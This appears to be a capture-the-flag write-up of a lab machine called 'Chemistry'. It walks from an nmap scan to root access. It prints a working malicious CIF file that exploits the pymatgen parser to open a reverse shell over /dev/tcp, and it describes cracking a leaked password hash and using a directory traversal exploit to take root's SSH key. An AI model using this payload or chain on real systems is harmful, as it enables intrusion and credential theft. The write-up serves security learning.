First things first, Nmap scan, you know how it goes
# Nmap 7.94SVN scan initiated Fri Mar 14 11:45:59 2025 as: nmap -sV -sC -oA Chemistry_Nmap 10.10.11.38
Nmap scan report for 10.10.11.38
Host is up (0.050s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Fri, 14 Mar 2025 15:47:16 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
8888/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-title: Directory listing for /
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=3/14%Time=67D44F41%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,38A,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.3\
SF:x20Python/3\.9\.5\r\nDate:\x20Fri,\x2014\x20Mar\x202025\x2015:47:16\x20
SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\
SF:x20719\r\nVary:\x20Cookie\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20h
SF:tml>\n<html\x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\
SF:"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"widt
SF:h=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Chemis
SF:try\x20-\x20Home</title>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x
SF:20href=\"/static/styles\.css\">\n</head>\n<body>\n\x20\x20\x20\x20\n\x2
SF:0\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\n\x20\x20\x20\x20<div\x20class=
SF:\"container\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\"title\">
SF:Chemistry\x20CIF\x20Analyzer</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>W
SF:elcome\x20to\x20the\x20Chemistry\x20CIF\x20Analyzer\.\x20This\x20tool\x
SF:20allows\x20you\x20to\x20upload\x20a\x20CIF\x20\(Crystallographic\x20In
SF:formation\x20File\)\x20and\x20analyze\x20the\x20structural\x20data\x20c
SF:ontained\x20within\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class
SF:=\"buttons\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<center>
SF:<a\x20href=\"/login\"\x20class=\"btn\">Login</a>\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20<a\x20href=\"/register\"\x20class=\"btn\">Re
SF:gister</a></center>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x
SF:20\x20</div>\n</body>\n<")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBL
SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x2
SF:0\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Cont
SF:ent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\
SF:n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20r
SF:esponse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400<
SF:/p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20v
SF:ersion\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Err
SF:or\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20re
SF:quest\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20<
SF:/body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Mar 14 11:47:38 2025 -- 1 IP address (1 host up) scanned in 99.24 seconds
3 Take aways to keep in mind
- SSH server on 22
- Website on port 5000
- SimpleHTTPServer on port 8888
The ssh server isn’t useful to us right now since we have no logins, so our focus is on the other 2.
I decided to go visit port 8888 first for some reason, honestly I don’t know why.

So I decided to download it and, since I suck at SQL, I had to use an online app to view the file — there were a bunch of logins.
On port 5000, I was greeted with:

Nothing in inspect element so I register an account and see:
No problems here, registering and logging in.
When you do login you are greeted with this:

No idea what a CIF file is so I look it up:
I have absolutely no idea what this means (It’s been years since I’ve done chemistry, and it was NOT this lol), so I decide to just look up “CIF file exploit” since hopefully there is something with this file type, since the page can let me upload.

Lo and behold, there is an exploit for it, so I snatch the code, slap in my IP and port, set up a listener.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/<IP>/<Port> 0>&1'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
┌──(kali㉿kali)-[~/Desktop/Chemistry]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.135] from (UNKNOWN) [10.10.11.38] 52340
sh: 0: can't access tty; job control turned off
$
I’m in. And im also not in a TTY which sucks, so i fix that with this 1 liner, which atp I should just memorise
python3 -c 'import pty; pty.spawn("/bin/bash")'
Currently in my directory there are:
drwxr-xr-x 8 app app 4096 Mar 14 15:01 .
drwxr-xr-x 4 root root 4096 Jun 16 2024 ..
-rw------- 1 app app 5852 Oct 9 20:08 app.py
lrwxrwxrwx 1 root root 9 Jun 17 2024 .bash_history -> /dev/null
-rw-r--r-- 1 app app 220 Jun 15 2024 .bash_logout
-rw-r--r-- 1 app app 3771 Jun 15 2024 .bashrc
drwxrwxr-x 3 app app 4096 Jun 17 2024 .cache
-rw-r--r-- 1 app app 0 Mar 14 15:01 database.db
drwx------ 2 app app 4096 Mar 14 17:09 instance
drwx------ 7 app app 4096 Jun 15 2024 .local
-rw-r--r-- 1 app app 807 Jun 15 2024 .profile
lrwxrwxrwx 1 root root 9 Jun 17 2024 .sqlite_history -> /dev/null
drwx------ 2 app app 4096 Oct 9 20:13 static
drwx------ 2 app app 4096 Oct 9 20:18 templates
drwx------ 2 app app 4096 Mar 14 17:09 uploads
I try a little bit of movement, and figure out there, is another user rosa, who was in that database, along with a hashed password
So, 1 rainbow table later and I figure out her password for the website, lets call it “Password” (Nothing is free here, haha)
so i swap users to rosa
$ su - rosa
Password: Password
ls
exploit.sh
user.txt
python3 -c 'import pty; pty.spawn("/bin/bash")'
rosa@chemistry:~$
And flag one is in the current directory
Atp, I got stuck so, I used a hint that said to use the ss to check the current socket connections, for ther TCP port hosting a webserver.
Then from there I just did some futher enumeration (Banner Grabbing), to figure out what app the server is running and from there, if there were any vulnerabilities.
And there was, a directory traversal vulnerability, so using this I was able to find a repo that code to exploit this.

I couldnt directly download this from online, so I just downloaded it on my machine then set up a http server, and downloaded it onto the machine.
Now changing the code, I was able to get the root accounts ssh id_rsa, to which i just copied it onto my machine, and logged in as root
┌──(kali㉿kali)-[~/Desktop/Chemistry/CVE-2024-23334]
└─$ ssh -i id_rsa root@10.10.11.38
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri 14 Mar 2025 04:54:24 PM UTC
System load: 0.0 Processes: 247
Usage of /: 81.6% of 5.08GB Users logged in: 1
Memory usage: 34% IPv4 address for eth0: 10.10.11.38
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 14 15:53:38 2025 from 10.10.14.52
root@chemistry:~# ls
root.txt
root@chemistry:~# cat root.txt
meow (It isnt this)
root@chemistry:~#
And, were done here. Cheers for reading
